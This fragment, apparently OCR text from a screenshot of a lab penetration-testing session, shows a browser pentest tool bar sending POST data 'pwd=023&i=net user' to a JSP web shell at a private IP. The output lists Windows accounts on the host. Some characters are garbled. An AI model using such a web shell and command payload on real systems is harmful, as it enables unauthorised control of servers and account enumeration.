 192.168.3.135:8080/jspshell/jspshell.jsp
\\AMAZON-PC ?????
-------------------------------------------------------------------------------
Administrator
amazon Guest
???????
-----------------------------------
Administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL http://192.168.3.135:8080/jspshell/jspshell.jsp
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pwd=023&i=net user